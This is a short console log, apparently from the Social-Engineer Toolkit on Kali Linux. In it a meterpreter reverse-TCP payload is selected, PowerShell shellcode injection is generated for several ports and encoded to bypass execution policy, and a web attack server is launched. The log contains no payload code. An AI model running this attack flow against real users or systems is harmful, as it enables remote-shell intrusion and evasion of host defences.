 set:payloads> Enter the number for the payload [meterpreter_reverse_tcp]:1
[*] Prepping pyInjector for delivery..
[*] Prepping website for pyInjector shellcode injection..
[*] Base64 encoding shellcode and prepping for delivery..
[*] Multi-Powershell-Injection is set to ON, this should be sweet...
[*] Generating x64-based powershell injection code for port: 22
[*] Generating x86-based powershell injection code for port: 22
[*] Generating x64-based powershell injection code for port: 53
[*] Generating x86-based powershell injection code for port: 53
[*] Generating x64-based powershell injection code for port: 443
[*] Generating x86-based powershell injection code for port: 443
[*] Generating x64-based powershell injection code for port: 21
[*] Generating x86-based powershell injection code for port: 21
[*] Generating x64-based powershell injection code for port: 25
[*] Generating x86-based powershell injection code for port: 25
[*] Generating x64-based powershell injection code for port: 8080
[*] Generating x86-based powershell injection code for port: 8080
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
KALI LINUX
you become, the more you are able to
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************